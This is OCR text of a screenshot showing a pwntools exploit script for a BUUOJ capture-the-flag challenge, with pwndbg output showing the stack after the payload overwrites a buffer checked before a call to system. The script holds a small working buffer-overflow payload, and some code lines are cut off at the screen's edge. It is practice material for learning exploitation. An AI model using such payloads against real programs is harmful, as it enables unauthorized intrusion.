 文件 编辑 选择 查看 转到 运行 终端 帮助
49-padding.py 50.py 51.py 2 5
BUU > 52.py > ...
1 from pwn import *
2 from LibcSearcher import *
3
4 c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU
5 # c =remote('node4.buuoj.cn',26123)
6 elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/BUU/5
7 context.terminal = ['gnome-terminal', '-x'
8 context.arch = 'amd64'
9
10 real_flag = 'n0t_r3@11y_f1@g'
11
12 payload = 'a'*0x30 + real_flag
13 gdb.attach(c,'b main')
14 pause()
15 c.sendline(payload)
16
17
18
19 c.interactive()
问题 2 输出 调试控制台 终端
Arch: amd64-64-little
RELRO: Full RELRO
终端
0x564283c0086d <main+106> lea rax, [rbp - 0x40]
0x564283c00871 <main+110> mov rdi, rax
► 0x564283c00874 <main+113> call check <check>
rdi: 0x7ffc2ee2b230 ◂— 'n0t_r3@11y_f1@g'
rsi: 0x1
rdx: 0x1
rcx: 0x7f7336819aa0 (_IO_2_1_stdin_) ◂— 0xfbad2088
0x564283c00879 <main+118> test eax, eax
0x564283c0087b <main+120> je main+161 <main+161>
0x564283c0087d <main+122> lea rdi, [rip + 0xd0]
0x564283c00884 <main+129> mov eax, 0
0x564283c00889 <main+134> call system@plt <system@plt>
[ STACK ]
00:0000│ rsp 0x7ffc2ee2b200 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaan0t_r3@11y_
... ↓ 5 skipped
06:0030│ rax rdi 0x7ffc2ee2b230 ◂— 'n0t_r3@11y_f1@g'
07:0038│ 0x7ffc2ee2b238 ◂— 0x674031665f7931 /* '1y_f1@g' */
[ BACKTRACE ]